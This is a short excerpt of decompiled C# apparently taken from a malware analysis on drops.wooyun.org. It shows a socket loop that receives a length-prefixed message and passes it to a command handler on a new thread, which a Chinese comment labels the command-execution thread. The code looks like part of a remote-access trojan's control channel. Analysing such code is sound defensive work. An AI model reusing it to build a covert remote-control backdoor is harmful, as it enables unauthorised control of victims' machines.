 if (OK.C.Available < 1)
{
OK.C.Client.Poll(-1, SelectMode.SelectRead);
}
while (OK.C.Available != 0)
{
if (num != -1L)
{
OK.b = new byte[OK.C.Available + 1];
long num3 = num - OK.MeM.Length;
if (unchecked((long)OK.b.Length) > num3)
{
OK.b = new byte[(int)(num3 - 1L) + 1];
}
int count = OK.C.Client.Receive(OK.b, 0, OK.b.Length, SocketFlags.None);
OK.MeM.Write(OK.b, 0, count);
if (OK.MeM.Length == num)
{
num = -1L;
Thread thread = new Thread(delegate(object a0)
执行命令线程
{
OK.Ind((byte[])a0);
}, 1);
thread.Start(OK.MeM.ToArray());
thread.Join(100);
OK.MeM.Dispose();
OK.MeM = new MemoryStream();
}
goto IL_1B;
}
drops.wooyun.org